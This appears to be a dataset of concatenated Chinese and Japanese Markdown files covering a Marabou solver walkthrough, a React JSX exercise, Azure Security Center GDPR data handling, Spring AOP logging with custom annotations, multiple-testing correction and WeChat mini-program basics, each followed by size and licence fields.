0 0 1 0 -1 0
0 0 0 1 1 0
0 0 0 0 1 -1
```
[analyzer->analyze()函数具体分析](./removeRedundantEquations-anlyze().md)
[回到顶部](#18-processinputquery)
## 1.11. selectInitialVariablesForBasis()
**选择基变量**
[详细信息](./selectInitialVariablesForBasis().md)
[回到顶部](#18-processinputquery)
## 1.12. addAuxiliaryVariables()
**这一步是添加m个辅助变量,目的是把等式右侧的Scala设为0**
例如:
```cpp
x1 + x2 + x3 = 3
// 两边同时-3,把等式右边变成0
x1 + x2 + x3 -3 = 0
// 把左边的-3变为辅助变量
x1 + x2 + x3 + x4 = 0
```
其中x4的上下界都是-3
因此在添加完辅助变量之后,等式数量不变,还是m,变量数从n变为n+m,因为只要有一个等式就会出现一个辅助变量
```cpp
void Engine::addAuxiliaryVariables()
{
List<Equation> &equations( _preprocessedQuery.getEquations() );
unsigned m = equations.size();
unsigned originalN = _preprocessedQuery.getNumberOfVariables();
unsigned n = originalN + m;
_preprocessedQuery.setNumberOfVariables( n );
// Add auxiliary variables to the equations and set their bounds
unsigned count = 0;
for ( auto &eq : equations )
{
unsigned auxVar = originalN + count;
eq.addAddend( -1, auxVar );
_preprocessedQuery.setLowerBound( auxVar, eq._scalar );
_preprocessedQuery.setUpperBound( auxVar, eq._scalar );
eq.setScalar( 0 );
++count;
}
}
```
[回到顶部](#18-processinputquery)
## 1.13. initializeTableau()
和tableua.cpp连接起来
[详细信息](./Engine-initializeTableau().md)
[回到顶部](#17-processinputquery)
接下来,就该
## 1.14. engine.solve()
[参阅Engine-solve()](./engine.solve().md)
</font> | 22,065 | Apache-2.0 |
Componentを複数組み合わせてみましょう。
React.jsではComponentを組み合わせてアプリケーションを作ります。
また、HTMLのタグとJSXを組み合わせることもできます。
Reactのコンポーネントをレンダリングするためには、大文字で始まるローカル変数を作成します。
HTMLのタグを記述する際には、小文字で始まるローカル変数を作成してください。
ReactのJSXではローカルのコンポーネントのクラスとHTMLのタグを識別するために大文字と小文字の変数を使い分けています。
例:
```
export default class MyComponent extends React.Component {/*...*/};
let myElement = <MyComponent someProperty={true} />;
ReactDOM.render(myElement, document.getElementById('example'));
```
# 問題
---
`index.jsx` を以下のように修正してください。
新しくファイルを作成しても構いません。
```
import React from 'react';
export default class TodoBox extends React.Component {
render() {
return (
<div className="todoBox">
<h1>Todos</h1>
<TodoList />
<TodoForm />
</div>
);
}
}
class TodoList extends React.Component {
// ここに記述
}
class TodoForm extends React.Component {
// ここに記述
}
```
上記の「ここに記述」と書いてある2箇所に、以下のようなHTMLをそれぞれ出力するようにJSXシンタックスを記述してください。
サーバー側のコードは変更する必要はありません。
`render` と `return` を記述するのを忘れないようにしてください( ´ ▽ ` )ノ
```
<div className="todoList">
I am a TodoList.
</div>
```
```
<div className="todoForm">
I am a TodoForm.
</div>
```
JSXのドキュメントに関しては、こちらを参照してください。 : https://facebook.github.io/react/docs/getting-started-ja-JP.html
それができたら、 `node program.js` を実行し、 `http://localhost:3000` にアクセスして、実際にhtmlが出力されていることを確認してください。
その後、 `learnyoureact verify program.js` を実行してください。 | 1,412 | MIT |
---
layout: post
title: "上海老股民杨百万走了,聊一聊股票市场和普通股民"
date: 2021-06-14T13:53:12.000Z
author: 温相说党史
from: https://www.youtube.com/watch?v=D18Hi1J2Cd4
tags: [ 温相说党史 ]
categories: [ 温相说党史 ]
---
<!--1623678792000-->
[上海老股民杨百万走了,聊一聊股票市场和普通股民](https://www.youtube.com/watch?v=D18Hi1J2Cd4)
------
<div>
成为此频道的会员即可获享以下福利:https://www.youtube.com/channel/UCGtvPQxpuRrXeryEWxQkAkA/join
</div> | 379 | MIT |
---
title: 在 Azure 安全中心内管理用户数据 | Azure
description: 了解如何在 Azure 安全中心内管理用户数据。 管理用户数据包括访问、删除或导出数据的能力。
services: security-center
documentationcenter: na
author: memildin
manager: rkarlin
ms.assetid: 411d7bae-c9d4-4e83-be63-9f2f2312b075
ms.service: security-center
ms.devlang: na
ms.topic: conceptual
ms.tgt_pltfrm: na
ms.workload: na
ms.date: 05/14/2020
ms.author: v-tawe
origin.date: 05/23/2018
ms.openlocfilehash: 30a824a4a424a5989167382969e3b95fb6429448
ms.sourcegitcommit: 134afb420381acd8d6ae56b0eea367e376bae3ef
ms.translationtype: HT
ms.contentlocale: zh-CN
ms.lasthandoff: 05/15/2020
ms.locfileid: "83422887"
---
# <a name="manage-user-data-in-azure-security-center"></a>在 Azure 安全中心内管理用户数据
本文提供了有关如何在 Azure 安全中心内管理用户数据的信息。 管理用户数据包括访问、删除或导出数据的能力。
[!INCLUDE [gdpr-intro-sentence.md](../../includes/gdpr-intro-sentence.md)]
分配了读者、所有者、参与者或帐户管理员角色的安全中心用户可以在该工具中访问客户数据。 若要详细了解帐户管理员角色,请参阅[针对 Azure 基于角色的访问控制的内置角色](../role-based-access-control/built-in-roles.md)详细了解读者、所有者和参与者角色。<!-- not available-->
## <a name="searching-for-and-identifying-personal-data"></a>搜索并标识个人数据
安全中心用户可以通过 Azure 门户查看其个人数据。 安全中心仅存储安全联系人详细信息,例如电子邮件地址和电话号码。 有关详细信息,请参阅[在 Azure 安全中心内提供安全联系人详细信息](security-center-provide-security-contact-details.md)。
在 Azure 门户中,用户可以使用安全中心的实时 VM 访问功能查看允许的 IP 配置。 有关详细信息,请参阅[使用实时功能管理虚拟机访问](security-center-just-in-time.md)。
在 Azure 门户中,用户可以查看安全中心提供的安全警报,包括 IP 地址和攻击者详细信息。 有关详细信息,请参阅[管理和响应 Azure 安全中心内的安全警报](security-center-managing-and-responding-alerts.md)。
## <a name="classifying-personal-data"></a>对个人数据进行分类
不需要对在安全中心的安全联系人功能中发现的个人数据进行分类。 保存的数据是电子邮件地址(或多个电子邮件地址)和电话号码。 [联系人数据](security-center-provide-security-contact-details.md)由安全中心进行验证。
不需要对由安全中心的[实时](security-center-just-in-time.md)功能保存的 IP 地址和端口号进行分类。
只有分配有管理员角色的用户可以通过在安全中心内[查看警报](security-center-managing-and-responding-alerts.md)来对个人数据进行分类。
## <a name="securing-and-controlling-access-to-personal-data"></a>保护和控制对个人数据的访问
分配有读者、所有者、参与者或帐户管理员角色的安全中心用户可以访问[安全联系人数据](security-center-provide-security-contact-details.md)。
分配有读者、所有者、参与者或帐户管理员角色的安全中心用户可以访问其[实时](security-center-just-in-time.md)策略。
分配有读者、所有者、参与者或帐户管理员角色的安全中心用户可以查看其[警报](security-center-managing-and-responding-alerts.md)。
## <a name="updating-personal-data"></a>更新个人数据
分配有所有者、参与者或帐户管理员角色的安全中心用户可以通过 Azure 门户更新[安全联系人数据](security-center-provide-security-contact-details.md)。
分配有所有者、参与者或帐户管理员角色的安全中心用户可以更新其[实时策略](security-center-just-in-time.md)。
帐户管理员不能编辑警报事件。 [警报事件](security-center-managing-and-responding-alerts.md)被视为安全数据并且是只读的。
## <a name="deleting-personal-data"></a>删除个人数据
分配有所有者、参与者或帐户管理员角色的安全中心用户可以通过 Azure 门户删除[安全联系人数据](security-center-provide-security-contact-details.md)。
分配有所有者、参与者或帐户管理员角色的安全中心用户可以通过 Azure 门户删除[实时策略](security-center-just-in-time.md)。
安全中心用户不能删除警报事件。 出于安全原因,[警报事件](security-center-managing-and-responding-alerts.md)被视为只读数据。
## <a name="exporting-personal-data"></a>导出个人数据
分配有读者、所有者、参与者或帐户管理员角色的安全中心用户可以通过以下方式导出[安全联系人数据](security-center-provide-security-contact-details.md):
- 从 Azure 门户复制
- 执行 Azure REST API 调用、GET HTTP:
```HTTP
GET https://<endpoint>/subscriptions/{subscriptionId}/providers/Microsoft.Security/securityContacts?api-version={api-version}
```
分配有帐户管理员角色的安全中心用户可以通过以下方式导出包含 IP 地址的[实时策略](security-center-just-in-time.md):
- 从 Azure 门户复制
- 执行 Azure REST API 调用、GET HTTP:
```HTTP
GET https://<endpoint>/subscriptions/{subscriptionId}/resourceGroups/{resourceGroup}/providers/Microsoft.Security/locations/{location}/jitNetworkAccessPolicies/default?api-version={api-version}
```
帐户管理员可以通过以下方式导出警报详细信息:
- 从 Azure 门户复制
- 执行 Azure REST API 调用、GET HTTP:
```HTTP
GET https://<endpoint>/subscriptions/{subscriptionId}/providers/microsoft.Security/alerts?api-version={api-version}
```
有关详细信息,请参阅[获取安全警报(获取集合)](https://msdn.microsoft.com/library/mt704050.aspx)。
## <a name="restricting-the-use-of-personal-data-for-profiling-or-marketing-without-consent"></a>限制在未经同意的情况下将个人数据用于分析或营销
安全中心用户可以选择通过删除其[安全联系人数据](security-center-provide-security-contact-details.md)来选择退出。
[实时数据](security-center-just-in-time.md)被视为非身份数据,并且保留 30 天。
[警报数据](security-center-managing-and-responding-alerts.md)被视为安全数据,并且保留两年。
## <a name="auditing-and-reporting"></a>审核和报告
安全联系人、实时数据和警报更新的审核日志保留在 [Azure 活动日志](../azure-monitor/platform/platform-logs-overview.md)中。
<!-- not available--> | 4,262 | CC-BY-4.0 |
---
layout: post
title: 自定义注解妙用-书写范例
category: arch
tags: [arch]
keywords: 架构
---
以下文章来源于[石杉的架构笔记](https://blog.csdn.net/yjt520557/article/details/85099115)
## **正文**
### **| 简介**
我在使用spring完成项目的时候需要完成记录日志,我开始以为Spring 的AOP功能,就可以轻松解决,半个小时都不用,
可是经过一番了解过后,发现一般的日志记录,只能记录一些简单的操作,例如表名、表名称等记录不到。
这个时侯就用到了自定义注解,把想要记录的内容放在注解中,通过切入点来获取到注解参数,然后将参数插入数据库记录。
### **| Spring AOP**
对于Spring Aop的基本介绍大家可以看看:
> https://blog.csdn.net/yjt520557/article/details/84833508
这里是为了方便大家理解如何实现给大家解释一下。
**关于Spring AOP的一些术语**
* **切面(Aspect)**:在Spring AOP中,切面可以使用通用类或者在普通类中以@Aspect 注解(@AspectJ风格)来实现
* **连接点(Joinpoint)**:在Spring AOP中一个连接点代表一个方法的执行
* **通知(Advice)**:在切面的某个特定的连接点(Joinpoint)上执行的动作。
通知有各种类型,其中包括"around"、"before”和"after"等通知。许多AOP框架,包括Spring,都是以拦截器做通知模型,
并维护一个以连接点为中心的拦截器链
* **切入点(Pointcut)**:定义出一个或一组方法,当执行这些方法时可产生通知,Spring缺省使用AspectJ切入点语法。
##### **通知类型**
* **前置通知(@Before)**:在某连接点(join point)之前执行的通知,但这个通知不能阻止连接点前的执行(除非它抛出一个异常)
* **返回后通知(@AfterReturning)**:在某连接点(join point)正常完成后执行的通知:
例如,一个方法没有抛出任何异常,正常返回
* **抛出异常后通知(@AfterThrowing)**:方法抛出异常退出时执行的通知
* **后通知(@After)**:当某连接点退出的时候执行的通知(不论是正常返回还是异常退出)
* **环绕通知(@Around)**:包围一个连接点(join point)的通知,如方法调用。这是最强大的一种通知类型,
环绕通知可以在方法调用前后完成自定义的行为,它也会选择是否继续执行连接点或直接返回它们自己的返回值或抛出异常来结束执行
#### **Spring AOP配置有两种风格:**
* XML风格 = 采用声明形式实现Spring AOP
* AspectJ风格 = 采用注解形式实现Spring AOP
### **| 首先自定义注解**
定义一个日志描述和一个表名这里根据需要自定义注解。
package com.ywj.log;
import java.lang.annotation.*;
/**
* ClassName Crmlog
* AOP日志记录 自定义注解类
*/
@Target({ElementType.PARAMETER, ElementType.METHOD})
@Retention(RetentionPolicy.RUNTIME)
@Documented
public @interface SystemCrmlog {
/**
* 日志描述
* 对于什么表格进行了什么操作
*/
String description() default "";
/**
* 操作了的表名
* @return
*/
String tableName() default "";
}
#### **定义切面类,从切入点获取注解信息保存到数据库**
对于一些可能碰到的问题我在方法的注释里都有解决办法,大家注意一下,这里我对于方法报错也有处理方法。
这里是对于切面类里使用到的两个类解释:
AspectJ使用`org.aspectj.lang.JoinPoint`接口表示目标类连接点对象,
如果是环绕增强时,使用`org.aspectj.lang.ProceedingJoinPoint`表示连接点对象,该类是JoinPoint的子接口。
任何一个增强方法都可以通过将第一个入参声明为JoinPoint访问到连接点上下文的信息。我们先来了解一下这两个接口的主要方法:
##### **1)JoinPoint**
* `java.lang.Object[] getArgs()`:获取连接点方法运行时的入参列表;
* `Signature getSignature()` :获取连接点的方法签名对象;
* `java.lang.Object getTarget()` :获取连接点所在的目标对象;
* `java.lang.Object getThis()` :获取代理对象本身;
##### **2)ProceedingJoinPoint**
ProceedingJoinPoint继承JoinPoint子接口,它新增了两个用于执行连接点方法的方法:
* `java.lang.Object proceed() throws java.lang.Throwable`:通过反射执行目标对象的连接点处的方法;
* `java.lang.Object proceed(java.lang.Object[] args) throws java.lang.Throwable`:
通过反射执行目标对象连接点处的方法,不过使用新的入参替换原来的入参。
package com.ywj.log;
import com.fasterxml.jackson.databind.ObjectMapper;
import com.ywj.log.biz.Sys_logBiz;
import com.ywj.log.dao.Sys_logDao;
import com.ywj.login.biz.Sys_UserBiz;
import com.ywj.login.dao.Sys_UserDao;
import com.ywj.login.dao.Sys_righDao;
import org.aspectj.lang.JoinPoint;
import org.aspectj.lang.annotation.*;
import org.springframework.stereotype.Component;
import org.springframework.web.context.request.RequestAttributes;
import org.springframework.web.context.request.RequestContextHolder;
import org.springframework.web.context.request.ServletRequestAttributes;
import javax.servlet.http.HttpServletRequest;
import java.lang.reflect.Method;
import java.text.SimpleDateFormat;
import java.util.Arrays;
import java.util.Date;
import java.util.List;
import java.util.Map;
/**
* @ClassName SystemLogAspect
* @Author Administrator
* @Describe 定义切入面类
*/
@Aspect
@Component
public class SystemLogAspect {
/**
* 注解Pointcut切入点
* 定义出一个或一组方法,当执行这些方法时可产生通知
* 指向你的切面类方法
* 由于这里使用了自定义注解所以指向你的自定义注解
*/
@Pointcut("@annotation(com.ywj.log.SystemCrmlog)")
public void crmAspect() {
}
/**
*抛出异常后通知(@AfterThrowing):方法抛出异常退出时执行的通知
* 注意在这里不能使用ProceedingJoinPoint
* 不然会报错ProceedingJoinPoint is only supported for around advice
* throwing注解为错误信息
* @param joinPoint
* @param ex
*/
@AfterThrowing(value="crmAspect()", throwing="ex")
public void afterThrowingMethod(JoinPoint joinPoint, Exception ex) throws Exception {
HttpServletRequest httpServletRequest = getHttpServletRequest();
//获取管理员用户信息\
WebUtil webUtil = new WebUtil();
Map<String, Object> user = webUtil.getUser(httpServletRequest);
CrmLogMessage log=new CrmLogMessage();
//获取需要的信息
String context=getServiceMthodDescription(joinPoint);
String usr_name="";
String rolename="";
if(user!=null){
usr_name = user.get("usr_name").toString();
rolename=user.get("rolename").toString();
}
//管理员姓名
log.setUserName(usr_name);
//角色名
log.setUserRole(rolename);
//日志信息
log.setContent(usr_name+context);
//设置参数集合
log.setRemarks(getServiceMthodParams(joinPoint));
//设置表名
log.setTableName(getServiceMthodTableName(joinPoint));
//操作时间
SimpleDateFormat sif=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
log.setDateTime(sif.format(new Date()));
//设置ip地址
log.setIp(httpServletRequest.getRemoteAddr());
//设置请求地址
log.setRequestUrl(httpServletRequest.getRequestURI());
//执行结果
log.setResult("执行失败");
//错误信息
log.setExString(ex.getMessage());
//将数据保存到数据库
Sys_logDao sysLogDao=new Sys_logDao();
sysLogDao.addSys_log(log);
}
/**
* 返回后通知(@AfterReturning):在某连接点(joinpoint)
* 正常完成后执行的通知:例如,一个方法没有抛出任何异常,正常返回
* 方法执行完毕之后
* 注意在这里不能使用ProceedingJoinPoint
* 不然会报错ProceedingJoinPoint is only supported for around advice
* crmAspect()指向需要控制的方法
* returning 注解返回值
* @param joinPoint
* @param returnValue 返回值
* @throws Exception
*/
@AfterReturning(value = "crmAspect()",returning = "returnValue")
public void doCrmLog(JoinPoint joinPoint,Object returnValue) throws Exception {
HttpServletRequest httpServletRequest = getHttpServletRequest();
//获取管理员用户信息
WebUtil webUtil = new WebUtil();
Map<String, Object> user = webUtil.getUser(httpServletRequest);
CrmLogMessage log=new CrmLogMessage();
String context=getServiceMthodDescription(joinPoint);
String usr_name="";
String rolename="";
if(user!=null){
usr_name = user.get("usr_name").toString();
rolename=user.get("rolename").toString();
}
//管理员姓名
log.setUserName(usr_name);
//角色名
log.setUserRole(rolename);
//日志信息
log.setContent(usr_name+context);
//设置参数集合
log.setRemarks(getServiceMthodParams(joinPoint));
//设置表名
log.setTableName(getServiceMthodTableName(joinPoint));
//操作时间
SimpleDateFormat sif=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
log.setDateTime(sif.format(new Date()));
//设置ip地址
log.setIp(httpServletRequest.getRemoteAddr());
//设置请求地址
log.setRequestUrl(httpServletRequest.getRequestURI());
if(returnValue!=null){
if(returnValue instanceof List){
List ls= (List) returnValue;
if(ls.size()>0){
log.setResult("执行成功");
}else{
log.setResult("执行成功");
}
}else if(returnValue instanceof Boolean){
Boolean falg= (Boolean) returnValue;
if(falg){
log.setResult("执行成功");
}else{
log.setResult("执行失败");
}
}else if(returnValue instanceof Integer){
Integer i= (Integer) returnValue;
if(i>0){
log.setResult("执行成功");
}else{
log.setResult("执行失败");
}
}else{
log.setResult("执行成功");
}
}
//将数据保存到数据库
Sys_logDao sysLogDao=new Sys_logDao();
sysLogDao.addSys_log(log);
}
/**
*获取自定义注解里的日志描述
* @param joinPoint
* @return 返回注解里面的日志描述
* @throws Exception
*/
private String getServiceMthodDescription(JoinPoint joinPoint)
throws Exception {
//类名
String targetName = joinPoint.getTarget().getClass().getName();
//方法名
String methodName = joinPoint.getSignature().getName();
//参数
Object[] arguments = joinPoint.getArgs();
//通过反射获取示例对象
Class targetClass = Class.forName(targetName);
//通过实例对象方法数组
Method[] methods = targetClass.getMethods();
String description = "";
for(Method method : methods) {
//判断方法名是不是一样
if(method.getName().equals(methodName)) {
//对比参数数组的长度
Class[] clazzs = method.getParameterTypes();
if(clazzs.length == arguments.length) {
//获取注解里的日志信息
description = method.getAnnotation(SystemCrmlog.class).description();
break;
}
}
}
return description;
}
/**
*获取自定义注解里的表名
* @param joinPoint
* @return 返回注解里的表名字
* @throws Exception
*/
private String getServiceMthodTableName(JoinPoint joinPoint)
throws Exception {
//类名
String targetName = joinPoint.getTarget().getClass().getName();
//方法名
String methodName = joinPoint.getSignature().getName();
//参数
Object[] arguments = joinPoint.getArgs();
//通过反射获取示例对象
Class targetClass = Class.forName(targetName);
//通过实例对象方法数组
Method[] methods = targetClass.getMethods();
//表名
String tableName = "";
for (Method method : methods) {
//判断方法名是不是一样
if (method.getName().equals(methodName)) {
//对比参数数组的长度
Class[] clazzs = method.getParameterTypes();
if (clazzs.length == arguments.length) {
//获取注解里的表名
tableName = method.getAnnotation(SystemCrmlog.class).tableName();
break;
}
}
}
return tableName;
}
/**
* 获取json格式的参数用于存储到数据库中
* @param joinPoint
* @return
* @throws Exception
*/
private String getServiceMthodParams(JoinPoint joinPoint)
throws Exception {
Object[] arguments = joinPoint.getArgs();
ObjectMapper om=new ObjectMapper();
return om.writeValueAsString(arguments);
}
/**
* 获取当前的request
* 这里如果报空指针异常是因为单独使用spring获取request
* 需要在配置文件里添加监听
* <listener>
* <listener-class>
* org.springframework.web.context.request.RequestContextListener
* </listener-class>
* </listener>
* @return
*/
public HttpServletRequest getHttpServletRequest(){
RequestAttributes ra = RequestContextHolder.getRequestAttributes();
ServletRequestAttributes sra = (ServletRequestAttributes)ra;
HttpServletRequest request = sra.getRequest();
return request;
}
}
每个切面传递的数据的都不一样,最终决定,获取切面的所有参数,转成json字符串,保存到数据库中。
#### **| 相关类**
**日志信息类**
package com.ywj.log;
/**
* @ClassName CrmLogMessage
* @Author Administrator
* @Describe 数据库日志类
*/
public class CrmLogMessage {
private Integer logid;//日志id
private String UserName;//管理员姓名
private String UserRole;//管理员角色
private String Content;//日志描述
private String Remarks;//参数集合
private String TableName;//表格名称
private String DateTime;//操作时间
private String resultValue;//返回值
private String ip;//ip地址
private String requestUrl;//请求地址
private String result;//操作结果
private String ExString;//错误信息
public CrmLogMessage() {
}
@Override
public String toString() {
return "CrmLogMessage{" +
"logid=" + logid +
", UserName='" + UserName + '\'' +
", UserRole='" + UserRole + '\'' +
", Content='" + Content + '\'' +
", Remarks='" + Remarks + '\'' +
", TableName='" + TableName + '\'' +
", DateTime='" + DateTime + '\'' +
", resultValue='" + resultValue + '\'' +
", ip='" + ip + '\'' +
", requestUrl='" + requestUrl + '\'' +
", result='" + result + '\'' +
", ExString='" + ExString + '\'' +
'}';
}
public CrmLogMessage(Integer logid, String userName, String userRole, String content, String remarks, String tableName, String dateTime, String resultValue, String ip, String requestUrl, String result, String exString) {
this.logid = logid;
UserName = userName;
UserRole = userRole;
Content = content;
Remarks = remarks;
TableName = tableName;
DateTime = dateTime;
this.resultValue = resultValue;
this.ip = ip;
this.requestUrl = requestUrl;
this.result = result;
ExString = exString;
}
public String getExString() {
return ExString;
}
public void setExString(String exString) {
ExString = exString;
}
public Integer getLogid() {
return logid;
}
public void setLogid(Integer logid) {
this.logid = logid;
}
public String getUserName() {
return UserName;
}
public void setUserName(String userName) {
UserName = userName;
}
public String getUserRole() {
return UserRole;
}
public void setUserRole(String userRole) {
UserRole = userRole;
}
public String getContent() {
return Content;
}
public void setContent(String content) {
Content = content;
}
public String getRemarks() {
return Remarks;
}
public void setRemarks(String remarks) {
Remarks = remarks;
}
public String getTableName() {
return TableName;
}
public void setTableName(String tableName) {
TableName = tableName;
}
public String getDateTime() {
return DateTime;
}
public void setDateTime(String dateTime) {
DateTime = dateTime;
}
public String getResultValue() {
return resultValue;
}
public void setResultValue(String resultValue) {
this.resultValue = resultValue;
}
public String getIp() {
return ip;
}
public void setIp(String ip) {
this.ip = ip;
}
public String getRequestUrl() {
return requestUrl;
}
public void setRequestUrl(String requestUrl) {
this.requestUrl = requestUrl;
}
public String getResult() {
return result;
}
public void setResult(String result) {
this.result = result;
}
}
**用来获取登录用户信息的帮助类:**
package com.ywj.log;
import com.base.web.BaseAction;
import javax.servlet.http.HttpServletRequest;
import java.util.Map;
/**
* @ClassName WebUtil
* @Author Administrator
* @Describe 日志帮助类 用来获取session中的用户信息来存入数据库
*/
public class WebUtil {
/**
* 从session中获取到用户对象
* @return
*/
public Map<String, Object> getUser(HttpServletRequest request){
Map<String, Object> attribute=null;
if(request!=null){
Object user = request.getSession().getAttribute(Constans.USER_KEY);
attribute = (Map<String, Object>) user;}
return attribute;
}
}
**在你的spring-context.xml中配置**
<!-- 启动对@AspectJ注解的支持 -->
<aop:aspectj-autoproxy proxy-target-class="true" />
<!-- 自动扫描包路径 -->
<!--你需要刚才的切面类的包路径-->
<context:component-scan base-package="com.ywj.log" />
<!--你需要注解方法的包路径-->
<context:component-scan base-package="com.*.*.biz.impl" />
**然后在你需要记录的方法上加上注解**
@SystemCrmlog(description = "进行了登录操作",tableName =Constans.USER_TABLENAME)
效果这里表名使用了常量类

对于一些表的信息可以写一个常量类。
然后执行登录操作数据库记录为:

* * *
* * * | 17,975 | Apache-2.0 |
---
layout: post
title: "多重假设检验与Bonferroni校正、FDR校正"
date: 2020-10-04
tags: [R]
comments: true
author: Songbiao Zhu
---
高通量组学数据的统计分析,均需要进行多重假设检验。什么是多重假设检验?如何进行多重假设检验?
<!-- more -->
## 摘要
总结起来就三句话:
1. 当同一个数据集有n次(n>=2)假设检验时,要做多重假设检验校正
2. 对于Bonferroni校正,是将p-value的cutoff除以n做校正,这样差异基因筛选的p-value cutoff就更小了,从而使得结果更加严谨
3. FDR校正是对每个p-value做校正,转换为q-value。q=p\*n/rank,其中rank是指p-value从小到大排序后的次序。
举一个具体的实例: 我们测量了M个基因在A,B,C,D,E一共5个时间点的表达量,求其中的差异基因,具体做法:
(1)首先做ANOVA,确定这M个基因中有哪些基因至少出现过差异
(2)5个时间点之间两两比较,一共比较5*4/2=10次,则多重假设检验的n=10
(3)每个基因做完10次假设检验后都有10个p-value,做多重假设检验校正(n=10),得到q-value
4. 根据q-value判断在哪两组之间存在差异
## 为什么要进行多重假设检验
通过T检验等统计学方法对每个蛋白进行P值的计算。T检验是差异蛋白表达检测中常用的统计学方法,通过合并样本间可变的数据,来评价某一个蛋白在两个样本中是否有差异表达。
但是由于通常样本量较少,从而对总体方差的估计不很准确,所以T检验的检验效能会降低,并且如果多次使用T检验会显著增加假阳性的次数。
例如,当某个蛋白的p值小于0.05(5%)时,我们通常认为这个蛋白在两个样本中的表达是有差异的。但是仍旧有5%的概率,这个蛋白并不是差异蛋白。那么我们就错误地否认了原假设(在两个样本中没有差异表达),导致了假阳性的产生(犯错的概率为5%)。
如果检验一次,犯错的概率是5%;检测10000次,犯错的次数就是500次,即额外多出了500次差异的结论(即使实际没有差异)。为了控制假阳性的次数,于是我们需要对p值进行多重检验校正,提高阈值。
## 多重假设检验的矫正方法
### 方法一.Bonferroni,“最简单严厉的方法”
例如,如果检验1000次,我们就将阈值设定为5%/ 1000 = 0.00005;即使检验1000次,犯错误的概率还是保持在N×1000 = 5%。最终使得预期犯错误的次数不到1次,抹杀了一切假阳性的概率。
该方法虽然简单,但是检验过于严格,导致最后找不到显著表达的蛋白(假阴性)。
### 方法二.FalseDiscovery Rate, “比较温和的方法校正P值”
FDR(假阳性率)错误控制法是Benjamini于1995年提出的一种方法,基本原理是通过控制FDR值来决定P值的值域。相对Bonferroni来说,FDR用比较温和的方法对p值进行了校正。其试图在假阳性和假阴性间达到平衡,将假/真阳性比例控制到一定范围之内。例如,如果检验1000次,我们设定的阈值为0.05(5%),那么无论我们得到多少个差异蛋白,这些差异蛋白出现假阳性的概率保持在5%之内,这就叫FDR<5%。
那么我们怎么从p value 来估算FDR呢,人们设计了几种不同的估算模型。其中使用最多的是Benjamini and Hochberg方法,简称BH法。虽然这个估算公式并不够完美,但是也能解决大部分的问题,主要还是简单好用!
FDR的计算方法
除了可以使用excel的BH计算方法外,对于较大的数据,我们推荐使用R命令p.adjust。

1. 我们将一系列p值、校正方法(BH)以及所有p值的个数(length(p))输入到p.adjust函数中。
2. 将一系列的p值按照从大到小排序,然后利用下述公式计算每个p值所对应的FDR值。
公式:p * (n/i), p是这一次检验的pvalue,n是检验的次数,i是排序后的位置ID(如最大的P值的i值肯定为n,第二大则是n-1,依次至最小为1)。
3. 将计算出来的FDR值赋予给排序后的p值,如果某一个p值所对应的FDR值大于前一位p值(排序的前一位)所对应的FDR值,则放弃公式计算出来的FDR值,选用与它前一位相同的值。因此会产生连续相同FDR值的现象;反之则保留计算的FDR值。
4. 将FDR值按照最初始的p值的顺序进行重新排序,返回结果。
最后我们就可以使用校正后的P值进行后续的分析了。
## Acknowledgment
[多重假设检验与Bonferroni校正、FDR校正](https://blog.csdn.net/zhu_si_tao/article/details/71077703?utm_medium=distribute.pc_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-1.channel_param&depth_1-utm_source=distribute.pc_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-1.channel_param) | 2,499 | MIT |
---
layout: post
title: 微信小程序
subtitle: "最近大火的微信小程序技术"
date: 2018-10-11
author: tianhaoo
header-img: img/post-bg/19.jpg
catalog: true
tags:
- 微信小程序
---
## 注册开发者账号,获取APPID,下载微信小程序开发环境
小程序页面设计基本上也是遵循 MVC 结构进行构建。
## 配置小程序
### app.json 小程序配置,比如导航、窗口、页面http请求跳转等
其实这里,共有五个部分可以配置,分别是pages, window, tabBar, networkTimeout和debug
<!--more-->
#### pages:定义的是这个小程序由哪些页面组成。
pages是一个数组,而数组的第一项就是小程序的初始页面
#### window: 定义的是窗口的配置信息。
用于设置小程序的状态栏、导航条、标题、窗口背景色。
navigationBarBackgroundColor HexColor #000000 导航栏背景颜色,如"#000000"
navigationBarTextStyle String white 导航栏标题颜色,仅支持 black/white
navigationBarTitleText String a 导航栏标题文字内容
backgroundColor HexColor #ffffff 窗口的背景色
backgroundTextStyle String dark 下拉背景字体、loading 图的样式,仅支持 dark/light
enablePullDownRefresh Boolean false 是否开启下拉刷新
#### tabBar
通过 tabBar 配置项指定 tab 栏的表现,以及 tab 切换时显示的对应页面。
tabBar 配置数组,只能配置最少2个、最多5个 tab,tab 按数组的顺序排序。
#### networkTimeout
可以设置各种网络请求的超时时间。
### app.js 小程序逻辑,初始化APP
### app.wss 公共样式配置
## 页面
1. 页面由4个文件构成
* js:页面逻辑,相当于控制层(C);也包括部分的数据(M)
* wxml:页面结构展示,相当于视图层(V)
* wxss:页面样式表,纯前端,用于辅助wxml展示
* json:页面配置,配置一些页面展示的数据,充当部分的模型(M)
## APP() 和 Page()
小程序主要由两个部分构成,app和page。
app,就是小程序的框架。支撑pages,逻辑层的调用,对数据,wxss,wxml的解析;
page,主要是业务层,用于实现界面化操作功能,是程序员使用频率最高的部分。
### APP()
用来注册一个小程序。在小程序启动的时候调用,并创建小程序,直到销毁。在整个小程序的生命周期过程中,它都是存在的。很显然它是单例的,全局的。所以,
**只能在app.js中注册一次。**
**在代码的任何地方都可以通过 getApp() 获取这个唯一的小程序单例**
比如 var appInstance = getApp();
App()的参数是 object 类型 {} ,指定了小程序的声明周期函数。
#### onLaunch 函数
监听小程序初始化。当小程序初始化完成时,会触发 onLaunch(全局只触发一次).
```
onLaunch: function() {
//
}
```
#### onShow 函数
监听小程序显示.当小程序启动,或从后台进入前台显示,会触发。
```
onShow: function() {
//
}
```
#### onHide 函数
监听小程序隐藏。当小程序从前台进入后台,会触发。所谓前后台的定义,类似于手机上的app,比如当不在使用微信时,就进入了后台。
```
onHide: function() {
//
}
```
#### globalData 对象
全局数据。
```
globalData: {
userInfo:{username:'jack'}
}
```
### Page()
通过App()注册完成小程序之后,框架就开始注册页面。所以不要在App()的 onLaunch 中调用 getCurrentPage() 方法,因为此时页面还没有注册完成。
同样的Page()也是有生命周期的。当页面注册完成之后,可以在 page.js 文件中调用 getCurrentPage() 方法,获取当前页面对象。
#### onLoad
监听页面加载,页面刚开始加载的时候触发。只会调用一次。
#### onReady
监听页面初次渲染完成,类似于html的 onReady。只会调用一次。
#### onShow
监听页面显示,比如页面切换
#### onHide
监听页面隐藏
